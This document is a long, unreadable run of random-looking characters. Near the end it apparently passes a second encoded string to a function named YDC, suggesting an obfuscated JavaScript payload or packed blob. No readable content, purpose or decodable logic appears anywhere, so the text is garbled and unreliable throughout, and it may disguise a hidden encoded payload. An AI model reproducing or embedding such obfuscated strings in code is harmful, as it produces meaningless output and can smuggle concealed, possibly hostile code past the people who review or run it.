`EgrmxOOhIrCAKgg_oKggEOJgTjSHJ%..OEhv.Cg^EOIigr.ch(TKoEi|KC.Dz.xJJK8hD.gEKyJw..SOcDCz.O8AhcC..K^gN_.CJyYhAAIEs.Kg8iiK riVh.JgO"4gihvgg.EqAE,_cKIIt{..jJhKkhIPwID.]ngMiS.AhguhJ8.:x.MAxIK.KShC.JhKIEx^gAIhSh.ZK.KioOygA,+vc"Kh.OC.wou^.g0,OvO"ghKtFzK1gFopnCNEAarKS.KgS.CKnE3_+ufOhyh`Coy^.hDbp.nCvs3FxEAgq.kC.Ohx{OECgf\/".uK.zCoC.h.E c..gOhOAKgAKhwhSyG.i.oKt3AjrhtESuKyFIKgDSMCg.ZCrgKI..gg..yTAp.DoOl.cqGgKgrhcgp.ICe.KN.Izbl.uE u.nrOKE[.cSvCA"?rfjKp.KlsA..k.vjohKE. i.K.F\\vyEKc.IoFD.<NuIISsK8u.Onhn.jDvuEgEhg0CWg.XgiEmM.iDhJ7.NN<eOpKCw.S6EOpA^iKxhKKK.K.0.gOwzAQhIOhh.JD uwC4wpgfpI|.K.oLOpJgigBuwChn.zkavnk.jKNAIC..f_..c\/o2wJnJ0hhhHg...aEgrh2.lfWpoh.g0$p..UyE@?EiWh.\/KuCIHgCKgD.Dq..CCnCE_k.OIAuIguAJgT.TgAgKCJCIAKuO.FSC@.Ew%gqCyvv.CICKl.pAOPqD!hOCggSKC.CNKy.$sOE1.ukez <\/kEfyA7g.W9.CqhVrOgxwrIom..C..AKk0khg.KCy^gKjx.i.rE.hO\/vp!AJIieKFCzCguXpHh.w..8\/IOOkjCj.ioh^C> EgkhHry..gECy.wI.gO\/DjzyOlAogFKCgOI.hto.hkwq.WSwCACn..IEhgo.h Fu.EEuk..fJokiK6hh2.tOE.y^ChKKkO.KgOhOK_rkuIpEhKwj.C\/o.hoO.i.gEDd.zzOgKIth.hO\/..KCCOOrh M5SRAVg\'hE8n:S.dADIC..SuCOJhKzEH^KA5huhOZx.IiKO.vup9^.wCnK>1OwzryzE..Kkr^.w.nO>S....Eh^xk..CaxEczou..Soi_io.nUEjNgIKhAuIA|.DIoZgyh`+KSDgp|_MCKEAa..JAEgN..Ah.OOJKNnI2EJ.IJhJo\\h#wJC.EsukiAuhhSzpKKtE.v6r.k.AAF.KI^.KAOuwi.zTECzJr_Jgrkuatg.0..z pc_yKukyIDh.gshh.ikgxJ%ZzK.iCJDDCI. KIgrgZ.-.x5.r..K0]A0.uM3..CcSCQwvKroO.jkgyhx1.Ij.DCAIInp. ED.N.dcJK.sk.h(I...rEhE.uJcEKr2E.EfKv4kFKG.r4xKMhOVKIc.w.k.oEWhhS)r.QJ>J.K.SDwsDNAOOhMgO.hA3hA8J%_EFrYjhF.CKNgwKQ3.HEM^.ku.hNKI cII5whu.OgOSvCWFI(c KiD.`.K>oG.CEM.ohghAsj.ng.gobFgh.8kwJC.I.IIgM8%uCK<8K.ypgdgch8EohACKC.zK.DEyygv..89Kzd.vEC%zAtIvIwaC..q3n3uAsC>EsCwE0.IJI.UrcsuAEMgAChg8iC.OkNNMIKFb.ug.grNK_w.pOby.uIEyr3yoSks\'O`rDhig.I&h.oghKxhWhgK.IJDuc.Kx..{K#A h.`kglhhDiwCbKiIhhtwOoghhAnk.&KJOtkJCK.zDy^.\/Khitzj.jOwKhjx0i.wiO.oK.pT.pKghaw.hdJzsOo...I.Caj..bjhAK.haOx.C. AOxIhi.igkgkFMKRk:o (K.fgrgrh6EohECAAhhgICGC.7+ISI.IwJC.KJDr&Oyh\\jplu.Ev.K0J.oEfsyJO.{.3gu.O.OAh.I.xkQhKk.NiI4Ivh\/.rv.4gJhgBhEhnK].uuo4T.uhv^C0JzMDuV.ORqu.SsJn..K\/_.oNkAuK0p.hN.uCCyKh.A.jrJJI.uK86.h0p.DEEsgxEEIghIrhF.w+ihJghf;Eg(T.zcKo NhIJI+hE.(oQuAKwE.aE.zbl2KtqDJDaChAlhh.E.AA.sorhSa2phOg JJz7F.ofVuEk.wbJ.iKI.J8vhgrNE3v2OrrOgJgCIghA..vK4hJ1vC.9.hoCugzA.IlA6bhMg.SZ..I{.*zrisdAKrad.hyKIEh..#C.ukKKu38JiLH.r.uKz..u.IwDA.hBJ\/IKs.uJ"3..u.5y>C.rbIGhE.v3sJkIKlzvEdjJs..K08zK..0iK.rqM9hDsK.g0.zIIOEajaszZOYAEkKJN|AgKypKhl.KCjKND8&.yJdCsINKIXc.NXrK. 4I.M.\/.KbtHzh`.gaiA.jKKTuIksAyznsDJOz .h.JoKKJvCvAbICKyOKA.s..EEyhCogAhsih..M\/.gOSnJ|od.zh. .INIwggSb ihDKg.. E?jKIrhp2.hkwCKKo K.vE6n8KO5i.h..gEuuE.hhEguKCTIOfsu.%0K.8ctAOC RwI NKrkwgg9D%EigCrKuO..qu0..o..gC<.e.vrD\/0^hK@i.kAFuh.Iqi0[.D.hgOhg{gOuzCPObKw..Vckq.STC.@ ..bhq ShC3@E.fOIhKnKK0nSKoADhy.V.gEOWI.ohCg.KhDxOIse.Kkhz9ux%uk.SSMIDS.I.u.I.kg\/..2gEAy.gJCrrKv8CKigKhbJhra\/KrgOSh%CCICVuKowrF.3bg\/L.S.nJ;.g..thW4.kwghhw8yJDx.Ic.SKgcyi.n;K.DvOCg.yupn 7KwA2w.K3Khhgp. fkMNvAwn..4KotrHl*rh.d.\'7.9jDgvE0Cy.h.gM.If.MhTgpN.gzC156StInjuKtC1D.w.Ef0.+.rxcgyhK0O.O6J.Dh..PuolIs8+4g4+3vhuswiwg. .wwegnF y.kKeas98u59.KoAhhwhKhkgki.NcAS.CvKhEgN.DsKf.gk.FrvCS.sAOorMjOuKOCrhDguJkh.k.KNhhC2KS}CN.4Eh.JqEK9pp.t0Lkg.p..NNAhlJtgDhDhCDh9(uoDb."Ekif.cD.C.Cs3.h( \/.wD.IKwkyrc.$.\\qI.BNUrgO.mDiJWE".gmh.pdrMIC\/ohwAIr..gMC_.AxvEKNMR\/SuEE..\\IK.O;8\/.uchSI<wK.0.p...uC ODfuK5xv9KwFK.iuSS9sSJ.\\\/hu.EuO.S.Cu.&EO.ikujJbf...uq.`.8.g[Sz0.KIux.iAEhpEOrrjTpy.wJrgD.N.A..JAsihrg4.JKKyCS.uyrEjgvCO0E1I.scuNJFvK+DIKMEx.CiayH<g..4yK6gcv.aAfioECAszIhK.wy3\\IIknOOEI.E3A.x.hOvI.uDESJk}HDgKI.hhOWhIEKVnKDu[EI.hb\/.Rk3.vCEhOIQr.glv.pCO4p.Oi.kghozpeIzp.4nOT.sCIrgwI6O7ruSbe[pIrrig.kXY-Oxz!Y.IhrggIv0\\8OnDKicgh.gauCvfG*g89..KZtIChfC\/I.gibg\/KOqg]gCFz.kMW.IC.dOIiIKiIhJooEiF8.g.grohCwonUnKxivCvOyw.uoeA:KgKopzuIOKJhdgOo.C`q\'..lhfKIIOC.3gA.IyKh.fkI8.siC.pIgIfOk.SCgiO. 1dAgzisKwjShIxu.m.:kg.06Ti9.K.y..KKIKJKXe\/&K:.K24J.EKy.hnDiI"OOKkIIghp8.Ci&rgK{AA.Os.i.Khkz.LhrDFIqgZ+Kui(sOIOr9gIkj.KgASreiTcf.L.C.EIyDZ5IqhgKCA.CrIfKwyk.nFkuiA\/).O*v+.D58My3C5h!U.Ox.eKAoxn..4ggFKXzIuIy !ErgKul.ug.xcOKKA!K|5OUO.a.OgyOD.HIfrjKayhTgKSIdFxO.woDkI.KpEJ[..Ig3Kh0`DIwKDpM]JgCKvOk@CKgiKOCyA9.IOhghIixKBh{.Kzi.[5AMcJDrwiDgd.r%VgIdhAK.CogA3T,rrgYjIJ..8Eg.K.K5K..hC0zOOhEzudeIFh.gOy.YCIhCflIJKEjIT IahAgi0IdO;.yi1rd.=.A8nj}Egn{;Kov{a1KazCug6J:KgIz.tKsCzpo0;J.h.ah)A2K.gggEri.MSuK.OI.hAS.gIugK9 KKC84JgKKIDAIri Z1IChK)T.JKhrIVOFrAEg.8tg.8qg.o{E.DITE.vh.]iCK.oAK.xEg.IAiho[JgrKsy.u.qDFf5+ITFZg..GS.hgKiyrCJO..ghzI..5jI).MOJVk.A.k.uKaggzIAOu.h..gfOwich%Ihh.C F^DAgbnCihythKOO.KA.0.r.ZpIOh8C.yrOwgkKtrTO.MK$hhyAfgJ#KKvwk;qOwhC?uycADKkNgISk.EyYkOKIMh.KJ.VC.orAwn.CJEt[yrEFie.;I"EA..ghCtuCFr{nk0IlJZK.{g.JKgAs4<Tw`NZTChOIVKhuU#.nh;hwgCQECC.N..IwU.EnhiSnrgh3hiIKj..k bs9KK.liueMrIhikMjy..gIghg8.gogIzAJOC.vvpIVI3.i5r vOApKI.dCSg.ks.AiFcIgr]..gIh+Jho.JormCKoIg5RN..h9P.KFKrE.AOKDoOar48.T.Agx.uOmr?Kfh0ITL9IKik#..ohEsw9....OehtI.h.KgA!D4A_CZnq4.ChKIlm8b.IIEio(iA.hKpJDKvMsIN.CrjhA[Att`i K.l0CIr.Ir9gKCl I.DfoO`9vh&v!Jd.NK$rAIvK; fiIIA3EhxI9.YK.k1C=qA.uluVuC\'hoJsHZPKOt"CDN2}gg.khv$goKIDrCkKip.`IOZ.NK g3uO.cyOhnONOK38AgjOpOCYFEruphjI?h<SgODwKCuD6Eg^.e2.8.hS.Jf,IozIAohAC.Fe.rOE0G.yK.vJUIArK!iIh AgJhKEkh.0bITKK.ur%I.yhzK0.kgzEgnVh IKAph4gO3ui.I.oKDgwgD.A.nh...KJTSJhrOv3jAtn.p.C.KSohoIs.{wKnxA.Odhok<KwrDhx.AOdJ0.g4.i.NxgK]8rA.C;p:`A.OhIib>rdJDI$pAKvaSqN0ZsIUKuJEffIpz|hYtjCIr.wKEfI0pIOVilz7!khI6uC.h0KbI.IKh.KDqK9VYCTCOwv.z.njg .KwI9IJi1-.CKiA.2u?K<.r.shIB0OCIiK.FJJgsnrKEz(TK8JAx.C4O`+pI.OxA.KKr4hsDIkdg.D4Cm.KKvqTJhCIsO..IICkO.jKo.bCJlp1nJ zg%.Fjih\'KoKiKZJhYIS..gqK!grE4w.C4hKSf^JCKv3J"OT3IiK4psh..gDKjrKBuEtNhACzD@wfun.sh\'OngEcpJ,el.C{h<KIuNtKIX_rue\'ooznCvE[.AhhCgFOg4CpIn.i.A0.OC(v.pI,..rbA$cwKE CfEFnIp=C.IwrJ\'rCpIiKhT9.Chvoh8.gEKFwAD.x.AI.KKfhKgNvrvxAKdgmEKp.EC..SO.NFuJ.K]SK6Cgow0WxSTghNIhIKhkK kU9 YMCOI.tIt.CyK.E.Iup]ONi.z.>hdh6prg:NhCInAJEIqJ9DYpTJI rI8lUCOnIh.\'C8oI`JFIA.g.CjoCgeC.hkK..Jh.C.Nh..cCDtKyJbKCgOANTiS.K_iKA8ECsC9,KKcKTUJ..sKCgKr.JvOJjKJK.CtIe0g0KAly.gAoKkKJExIOJK1rI>$,O 0D.gK.vfUrAJ0I|8jlhF..IKJI.JOOfhIijcTJA.hJCE.AOuiIEI.cKtIK..NSIMiE]isw.kEc#D2Jg.nggu.IwK9.Js1.uMp8AvAd.wF.0gC.ir2uFC.I8.gJ?.yI8KAi.g4h`g.ug8A\/.plkIzdg.Pohm.Kyv.Thh\/IAO..%o kgEszgChlTthJ.zJ%g.$g.A..oIwKSIjSgII.ggi3.iKKyDSAAn4}K,hKAwwEC..8puqtmmkKhDgI7i.(EAIhwf.nCsm\'EnE.Oo\/,JlPKIgMK8O.SwKJjC)I.qgJi.hTF.Agg.CIo:g i.Og.MOKK^zOba.oJrKOtD$`AI.sIAKKnC.xxh.KIDrK..3.iFE_npAOhnIJi.]JKz4jAK.hK.hhgvngynKKsAAKhoC.4pgrKhv.>..CaJ\/.CsOJ.CKgzp[kI.h.KJeK9CAmEDCDICCKTJ.IxhDw-II iIki2kFK.OOhKxhgKJk0SANA`bgTkC.AKsEu[hA.KotuITrao]hxlD.C4Kg.k.Otd5.w4krICkoC4VScOJk2IKmIk.T.OFCxIhKgE.mrIKrkKhkitgJ3EgD.olIw9gKISNT..hiAK}M...3\/sIJqSNcEav:xKvdnIfooW.KC.KANEDC.0N..KhTc.KdwE.AkihrkoO.mivNOKAx\'].K.O.ihJngJOrAgfgIvf9Ik.3hK].CC.IAz.vE..UAhhK[IOojQu.qlvKpK@ho D.w0EaA^0jyJZKIrhtgJrjIgiI(f.yjLK.sp}E4JsIerAajguJ.vJkgKKIz.vrOFgrK..1CUjyOxIDu+yJFk+oKhgSk.D..*ShK0KTk.SDI[.hppUT.J..OgC.VnIKr3KCg.TgfCIIKwnK,SKEEzKSizZ9hhIE.og.K;.KghO KK.\'KEk..Ipl.no.$GwkCKt.-<p.s!.Xg5KLkIB.EhNyOhI yB@gKQ4p;nEi.fphE=p5$JwpCIK:XCKYnBth.lhSKlEhD.VI..iKJDg_O.D..wKriJ+.\\.Ilh.CKvFpg$k5gKr3KsmOCMO.ddCCERKKIkHwk.CECu0ZUI.+Ihrnh[Kg.kg.iK gk;.OO.K4u.]nhO 5qIa2.]kC2F.D)OIhrODui]hCAolg.KgyOTCKzkivhITKggcmFgoCgEvC8IS.rxZDDwtECIIpOZpIIh4C.FZDndIk.. A8O j0]SgyyncIqJv.pK@rg\/kKT.K.d9M\\$.KgwCH.}nV.0H2aZgIghA)p.xKnrAgrkKxj98AJSKiOgACJ.?iIK.cw#Aio-8hOKhyzuCe.:TgpkrwK7rggKqjhnK.+KA1.ISICDyYiKDnv,8r1grEnj8Z.O+I.AD.oIIjEAhl1IAm.]JuhKuSwuk6.:FKh.h8.gK8.g@8vg..ff8I.ugTwAvrJuh#nA\\.iA O8wC.MKCD..g8.KTCidiniigOdeAKCOE.KIIK8kEU.KKn*OvIOsxn*cJOI..K.gIgIkh.ZS.ur2M:JKBOXuw.kOapK[Cs.uJ\\I.EgkJy..hJICl .oo\\0oK.gSCyOAiAU\\CrkH$XINprK8EIVqI3rxK3shTKAzz.uKmn:5prC.I.KJj [wAgoiDpwzCEdAyzOAgh}hgOkrCkxpnFikKADo.n8pun.K8IhpKJ.OK.iE,KKkS5xyCI..kuwgKEty[kIKhCgIkco3qrZtK.sgCASgvt.\/Kvi.SEEO.htd}V$KoI2KAIlaI3mWAA8+gdgDk5Y .pjyzr?cjKxosCI I9..3u85hl8}hKg.kDIAK:jJa.KDoIu.ew:hgOzDvIg=ku-KhgzIIcKhpDU.O#EiKCKh.nKJg.igK$pI[.AoK4vKkuESdhkho..iKqoKUhKxxwxOgT.4FKDOV(OKIxrjKu.K8.gIg9KxkrgKnhi.3KgnjhhfjcDIihKDIMKAv"O hLJkhOgikJw#CIKdc..D0?Oqp..h5..moKgG4lOhK3sk.pzphMNAIurtg$zhiFK0rSKihK!_Eb.ki.-..cJgKIK..pKh.OK.CiKwkO.nySOJn.UrOAC .rgE.OKj.d3jh4.JO.rh.w9]CukhCoK.vAvuNJ3shY.DOIig.hKDEIrRZ.LIKTpv.A1KhkI+NhMIpuzISYhIK8siI0k..TI^s[.ghKguhII.N.NAu0`s.k.!.Csu.oa[IwnnphkO.Ea.I_DnFxAzknchEiKDII.C3JhCg.y0WIJZsW_IKh.J\/.wgii.IsK.EyruDhcGCjKpwD[Grg"h4CU..yIvwB8.K.\'n .EC.urtp.ofgM.b=.DChyAgIkcg.SOYXC;.SIS.AOzECIEx.wDIgUFCIDo\/C4Whuy r.kKugnJqu.oK.h\\0z..ihhOcJiru heEtAK4 . FKogY..AEK.nCb6)I.uiOAc*E.z.HJgKDJAhgn.uw xTC .,Ak1thC.4yJ6gI0nCAJucE.AIzhhkSo\\IICujAyjCEFAEyDhKCuJ..JIInEv.Ocr.guyyzJDuD.hg*.Kuz...3EhM..Ogu wK.uKIC.crIg*rI..KyIOzgiwCw QwTKDvi.*hgE.g0Che,KNlN.K..wz0DQog*F8O.u1cgznK.gMSw.g.QrjhD.O.hCpo.O3JhS,.N.N0Kx.SDwDd.xEi,JNi.CIghK.KKgMK.l5 hSr`QkKTuKaDKkg.acKrIK;.Kyv.;hKzME;OKrzzO...E.AjTA(Iih.nDcw.vK.x6Nrg.JNO.i.I.ESgKSIg8CE8wS.uyKKMIE.gO9xh.gwO.IS.KhIdEEwgfJvEhArKJJgijIgh3.hOy&KopNj#gArKwl.Ei.KNu.jhu;DKwnDjJtIzjhorDZvghKCWKFhhjKp.DCwEDnJG4SjggSrrw..Ay.GiIRglEh*EShGuI.k.CwvhhCC.GAI.o.DS*wS.G.p#jrg.FICiJO.3I8wKE wgE.J.IjjpgrnAhCiJG.hAjggZ.Cw.EOIWrJ.AMv.!Cy%i.KNj.KKKkfdkW.FO.soArrig%.U4n.EhI.d IuMV.Jxwhgzh.g=gI.nJgvhdkIa\\EgI.hhpIhI.khIvJ.[KJNXX.wi.I6IK=3C&rz ADk\/.C=.I.K;hCk.I.E\\IJh.pChEgK.>y0OIKgnIgIhnkESdECII.gg5..o.rCSKvO.OMVIsog..yADciKEhIhhdplhO.JhhyE.K=KpOSig.nI.C.Haukh.kChd|.hM_roirhwIAKrnCEhaz.sIiiEDJhS.K.$N..gKOS0rhk(EEq.QK.pok.twnhh.hTgDJIjITrK3Ahgg4rgEOfA0C..aSIhaIkA.oCIkCOhnsx.gxvScLKJbvU.gKvKwg.KKPjiU.KJhuCgI.p.2zIzK6jv.Kw<D.KrC.dokpI_Kgo[.fcv}.Aw5CIA4fKr.gAgn.iixhkghhC OZgHI+I.wzKKyObhkfm5]jnvIAEJDJApOK1NIJ0.C.IAOSCkhFAuK.sCIN.r8.kE8IkknjI..kgOKNg.uq2hLpI}hC8.gKgCKDtg,gJCgishIN0GJx3PL3lAK0kD>?[j.kgkxoggIAKEwk.hx.CrmI]IKuoXE.\\L.hi8OKvOuO.OK-cAOxKIDoKgE\\pHoIEvxxmI8.hkg4gIYIK.ohKK.iA0n0iJiKcDh...In.^Khh:.OIIgPCThMAksfCOhIUoCrv+m}k.T}FAxAgJC.fnOgiD.rh4I.A.hhghK.IC;I...6hn)8uI]pg8.EA)3Ig3xOKzOyICVK.OirO.s^.K0K.gKSoIb-jm+OugMk-hiIChgJO4.hCsykRO.nbI.w8t#.AECKhKKNiKKiKKEAVAI hkCk4.kICfoAFCO K.yJk"OjgJKhz:uuuKLDrT8Hg.KKj.TIfKICIz0{KS.gKCII+.IuKzMEC.KfAFIC.JCki8OprA`KOvDy.JK.u..tCKhhKkK.AisC9IIwgh."0hpK9&OKykhcIC.uKjySCighE8v.Syr.hIlWz1okp.9XIrrl8h.Al=AIhK8IhS8khSK+8rij^ikPw.KC.OKJyI.gNnUxCNvg$DKiDh6T.4Ihh.C FsCEd8KnC@Vl.cj.xgLiKXwC.TdoD.kWCAMNIruv9.KhkJarOlDkiJ+K!..K8ogKKJKCD&nkOIj8..hD*OCChxIKhOCh4JgzKND6\\MAKgKDnAiEgftYAAWduIhs..E0gho*EuugujzVz.gi:KR2u].CKvAkKCgXJf[IKhy*KC4huIIhJgC..IJO..hIwi O t5It+hkoC}KfogIn.6S.,jJOgCskI.sNDOVEIhrhCJjk3IpAIu4.CCIwOunCiEiCcieugAFhC9.(\/\\Exr@oOCY40ggKkD o..rAG1oIKC4kxCr.KIThuK.IgAhEwj.Yk8FhMKA9IISg SJiKkNfrEDAgOIhcKSwDCW8..I4O.TCJh.fhE2wB.CE{.z3KhgS.hzIr.r83.kIf.JighrfCE;nJ)OF8E..ITguENCoUUIhIwJANhC.Nc .0KcEEc8k.hKgEDKIkCE]OoN.i4M.3AgrO.KxrSJEgw>KVKNho."s.M.drz^D.JspOMaMJcTc.GggzK=D%cwa.GRggKIDIcc.nAC8.NddhzSDIxgG.ghOhzlD8oKKDI.r.goirhoTCDIAjgh.C2vcM.9A.0J.iKOD.cx.hA.ks.NKnCTc.MDKDO)wrhEjDD)jKGngDwtCOjuDKC|Sc)vKkECco.CCxr.kiCt3lh.gi.3(SKCx.hAKCj..YKJh.EyrayoC.KiyDzCj.DAC)Sx.KgO..wpgDnPoovzSJofKuuqEyEJfKJd..IAdNJh+KfSM..JCE\\.IhurA.jfEIn.HE.Dh.iE\\op0.D0..g6ChKzuJ\'Ii.fcu.gAh0FDC.JSI;NK.wv(giA.wDuw.vh.A6Ir@K]s.DIY.IhrIgCKKyj..8KEh.f[K0.C&YZIerCg iJhVINhrg.oEzKI9I.hh).CiKyAAo@\/nWD.S3Ig.KlK .Ykh0h9^Ogk.YaKIthTdO\/.kgK.iKCEhJr..I+08DKT08zhCKi.dC8j.RD..M UhCeoOgkKAEJLDLgdIrrI.k8ZrKEpJEkIjKKMiS.MITuKKuo.FxK.K+II_AO4ED9IOt.9IhfIHODhogEr$YIhkI.Khx0$DCK{IidMKn,BroI?KiSiCON.EKpu.CCEh[J.Ih>..ApK.i3uNmJ?fKS.M8kg.KCxr\/.IAOKEJUSCgICgJK2EFn0hAOugee9CpIKOSu.uhqVFh5Ke8g.K.t#TrKzOzze[g.hjlK.k8#kiazov.ljc.N.cgNhc^.aCOunnK2Onwzf3Oz.3A2phB.DE.ugnEgciuClE1uJ.z..EO. ..qnR. IrIMCuShzinCrDrAhgyrKzovduw oC.Ej,A.zEhdgI8. r.cR.3EZ`l.IogKchKDIoW.tdu.I KdhI.c.E5K.jEk..K.Ixg...waOgAKn AkK.K.hwJ.l IhJyChunhIoz.BuhrgKwO.qi\/EL.vdA.IEId#IA.k0s.CdE.UIxuOnI2wiONgJK\/v x.u.uIs.gAK g7f lyI`K.nEEvhuLDJokhI.OEO.rXAD8C..h.Kc8E2hqzNu.nk0v.vx.rv.T.`J3\/GE.gIFA....g. .=  J2+iuNi.NCD.hKKhhIh E>K  @- ^jFgKJJ\/..h.hih}J A4K As Xgkv.pA.\/T kk.uNihgTgOKr...vI .3.I.K.4.4 qFu.9IurZzrvklKI% r.IKfvs.v.0.6.g...p e..3giur .I.CCIv.lhI. ihkO0 Io.KJhE.Caggw..C.EI II.Iz.isbrKh..IcDEghg gEKd1XI.o.`.D.kgkrJ 4EBdgIJ.o.F.J3S,J.. K0O.DdJIr.hhCndr M.uV KhEI.K^kAhlog. iuI.h.oOogSI.g.hOhM6KUjMkiCioK^.o.hAAg.zKrhhI.h.owhJ.iEMg`Ojkgr;. CgIiigr9AK.z.eCKIKi;rKKg3gui.AK.kITFKg0hgD uEEIh5h.J.yg.z.grOr.I.\\CgKKoxhEs.XgkuD OngJrrkkuIirggh[KIuk.z .C0CKgKrK KEdIJdyw..rKgD}EhpI.kCCh..+IviOIIIuKfmKkE J8hg.gghS 9GN OwkSJI..A aIc.. wAKj.f..gD.UO.Qi.KC l:p.YIi.hK..h.e.gh3zlg!.hkCCICA >TKh.I. %Hvu. Y?rhyDcSyhkzA[gsDM.kICr.rFwxggh.pr.h.W.IgC9gn.gCWC wC.CKqDy.SgwKk FC.IKiJCQ Sk>DCwK.r DS2DGCoSK .KEyg.. jipIpKs gk0uHKr Dh.Ox NhNcc JKChzEn IiArulK +EqgDEK I.ceg N9KhOIA.J8Ig..jIVKgk4SIhIKJeuk. CSnlr cu.mp: .dckgvwj.\/uun9rF.g.KK1kbSg..hjKv. C.wKDhC. O:J.hIyCOSD.. 8Krphh.hsoCwkSg IXzImhgKCsII. .Ko.u IOhh5K.kI.N uC3K. h!I wITr Odhm shIGA 6CvEkTph6o?gBSA tg.rehr\/5\/Z\/r\/6 hOr.DKJEz.. 4`lg.rf8hgNKJ "q.M.grh0wgE..\\ IhEvJ`ewkrqKj  ..lhoF8ggaK. .TCI[hCCzhOK  IsKM.kIDtKKim .zO.l.4wKw4.aK. ,sJIukJDkIgrD8.Cn EoAKK jg.rSpvoAhykH_J r[hf<IF.Ujg.wIJ wl.Ity.k.Ku.Jkh h.J.Aphh..IhE NT.f7IrKhIh ..I4TgIr.KfuIC}gvrEXKOS.KCKhrIKhOILSA.n.gChYOK.hJ giKhz.o \\.gKK OnjcA E.....K zKK.B O.CCgCB Ohp:}CKhwIJh.Ehu.X.K.hK.ACSrKkN.JhOKJgrnK\\hK.yaSO.II._4I.h.phh:kK|ghhKKik.siCCj wyzgw oey8I kw.Cc.I hlSCC f&c +Kh.lKM.]oKgDCuCsC4.Ki.rg.SCIzg+Kh>.y.oNKFKjJgCKKk.v.8OgI8rgpKOzIk.CfgK+I.I8iuO.pKr.kK<hh.KKC J..Mr..KK.K N`pgJK2h9 Elirz.CKw rgKrKgpIhIgrDgo KCD.h.IKh.K  Bs I.dyMhx.5Kh n.pIJg].KKh oC.\\hh.hI.. g.fCKD.M:br rCSDF....K. .Kp hKErICgS. 1gECAhK.CEo.o K`gCQ.E.E.u .h%kkurhyn.Co s.KiShrKigz AK8r C.j0 KrOkhI5Sihi.I Fh.zn.3k1Eu.g NngZ...SX.g Kc.k.hAuK.E KgOIho.gPz.wg ITFhAIKhl.r ITDI.K8h$ akclIhCwg.X pzNTTSh.7I] W...mwvg\\K. gI,kI.y.iKr A8.gkgKIKrk8z AEOu .H8Sg.gC y...3wC.T.O.. fjMgv.I...K8O hrhnJI1wiDSwh JnukbfknI .]JlrfqI Iz d_.nKIsKw dpD..IJg8r.gS xCKIOSeCpF. MCCwhC$CJzDky FZ? EgK.N zK1 0S. hKK ,W, Jg\'.& DhOIE #kz.J yuKn. SpAo. J.yE  E_. Mu.hh Jrh.g K`u qhW.I g.q.p .K  Cn. ..6.g GKK \\ph Ancuo .E0og Ekz.S th@hgfjIV &.J.oirh. $rjhgCIho O.n..ia.h hSI.VSIhK KkwgO..gp OuKuaI.hu JSKhV.M.J Ah6.ho.oy 0Ih.h.ugz :.DiJI.o. ArNrk.KEy 4CKhI..w.  Iy.w..ww AI.h .Cgj hjIh3zf.J Igiro.iCJ gydhj.vDx Mr\'....If J8IgJn;ic sr%IMgOrK B.\/IkIEup xrhE9grkg okI...u.C .u:S .... .... 98IE St.hC.hka %ur.'),YDC('fmNh\/mxAwi0l gg.rxw5MOpxh0yC8j&kIC Ah5MDZkuAnoqD.AJ.!Arooo.CAok.jiAmAA)olDIIwiy..EJ&&fuI.A[k..nxt.l3 is.oIrixAh5y.u4QgKrhJ.OiOJ1"I45.Iuh?8AgOOAph.poMgOiEq+i.xO%\\ahkAAA8&gwvuAkwJ.0OnIhxzAgOdkAcfi.JhgM&RAO.voo.iiEqmg.J.syAgEAw%.ph7OvhOOiI irm.nJwSEAwIC tCg\/ngi ouorCzIhiOA..jOOAADsAgCSOI8.wJAnzASOIlJJgMCSA_uD6J;wQhOshk.|OEC.A..fCAij-OJh.SoCsgA.O*hJI[-8igq\\h0Jho0EtmhAujACAhtfAI!hhIC.Ai .\/AkIhiOm[hym9ftIAAApkDytCOAsDI.CokJkhCgA .ACkz.-hJ.CRMmC.I+ihAg.NOWIJiDJizC.Jxx.znAiCEc.uiOmhAOnW..o^gAr.ppx.mOEh8vg.8...h.I8iOk:hZCCI2g.yAhAA#.J.qOChO8igevcirhofEJ+kIosAuO.g.c9ivJ0jIShIOvgOoh.g2rSAwu.m.;B8!AovCC.IkK O hJAJtEAyJShwgkO ChwEC NQI.oEEAIkiI.AT.lECDgmpoAlC{th})rhItrAkoAokJwhO|gMDrkoC.A]uOmJ;CQ0O.hq3xCwAo.nCAIzg0JA.So.UEgA85g CvIJg3Sjq.j.JmooD5m!AtgDC|hIfrI.hEI..gjy.kAiIAiwmIh.mYfDIcAApADjxN5 A.ph.OI"gAiA]In8Djku.I8IoDo<CgI.kJS.]kpO*O5vSOF.hzt=CJO.ChIIiOm*A.nJ..4.gEr.pgx<mAI.r.gwIEpuI{hg8$gi.wIkNh.Aohg.yAq.i.xvgClzOchJO-u\/NnfAJ .IIfxNAAOlg&cliAJhg0S-IESghig9rIAOuhyJ;A8gAujOCuI.uWCi%ukh*u6AAJJhhSgEO2C\/t.gCOhCD.gi.0I0hSihJAsng3sKznJ}nAz1cADkAwzOIj.JIomCkA3uA6C;fQhO.hr.kOmCuAy..C.i\/-.Ju.JowUJgI8JgyCEO CCADu.e.;PgwACt#wAf..II.CMIyShTtui6Jg.M8lOACkiAmgOC.E.l^gAn.OJsEIcCjkhklChAD.7C.zN-.JhC.McC.IQisAk.CO.Iki.JKzC.Ix\/DtNtE8.JiIm0A.nX.kohgCrOpgx7mhE,8.g.8f.ihuI.m]0PChIJgpCjh.A..S.oOfhkOMugNAfZJ.kJohAiO.kxc.ikJ.gE&rAhxB%Ool.;iAqIjJJysgAAN.wyOpzh%AkgcqiJmNnAwcDJGJ.swSCvwRCkMgCwI.immNA4nC.0.pkvK.r.A(ykO.8 C.EIw.OAzgDh.kghAsvOuOmT%hS.6vnhIuO g AhkC=.D kDA!ow.&3A}.vF}opyUugp8rgoCEIzAAvvujqI%OS*6hvJ..wVCytO}r.\/id.MItihm.OhO3g.pAgh.AANAMkO..tOAkyOC MgSiE(J9.iAJvAu06O%EuE6i8JgfOf..Crrg-jro.hIJdC.g.kkp{l3kiOICUcg9OIsAI.-.r.rh.mhCOhhOA"sf.h.Aw .rOhAooD...CI.iDmPO.CJgw-h4F+S.HAhyJOJhh8uw f;I.Ors.DhOhrOr\/..hEOAhpAJthID.AOw.hOjg.rw.rIId.DAkx{t3.iIIbUJhJrq5.C.I.g.kAmA.ujTOhhCAJs..gn.gh2.iIkpMJ..EJ0ESOhJO\/ODgI4w+p.SAJyhOArEg2AJy.CiM]&OA:r.vqAhvAuz6j%ruA6o8Oh..JIO.5Cwr.-Ek4.OIJdy...\/kA{_3JiJI0U0hhk8Ig1EI4-OArou=A.u4.JhDIm-fENt4.o0.IEvu.Axou=Z.cOgDipD+EnA}C.OIr.A8hCJNwwwhNIzIih">OICluSJh=Ovv.ChNpwhOMC9IDgVOhiJruIwi.mwICrJkgIn2.0I8chAurD.wJ.o4ho 